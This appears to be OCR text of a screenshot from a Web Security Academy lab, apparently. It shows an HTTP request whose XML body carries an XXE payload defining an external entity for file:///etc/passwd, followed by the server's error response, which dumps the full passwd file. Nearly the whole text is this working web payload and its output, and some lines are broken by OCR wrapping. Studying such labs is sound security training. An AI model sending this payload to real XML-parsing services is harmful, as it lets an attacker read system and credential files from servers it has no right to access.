 POST /product/stock HTTP/2
Host: 0aeb00ca03ec367c800630d70041001c.web-security-academy.net
Cookie: session=l8cpQ1I5PznEVRbkEtobLIy2QdV5fvur
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0)
Gecko/20100101 Firefox/129.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer:
https://0aeb00ca03ec367c800630d70041001c.web-security-academy.net/pro
?productId=1
Content-Type: application/xml
Content-Length: 172
Origin: https://0aeb00ca03ec367c800630d70041001c.web-security-academy
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
Te: trailers
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo[<!ENTITY xxe SYSTEM "file:///etc/passwd">]>
<stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2338
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin
nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin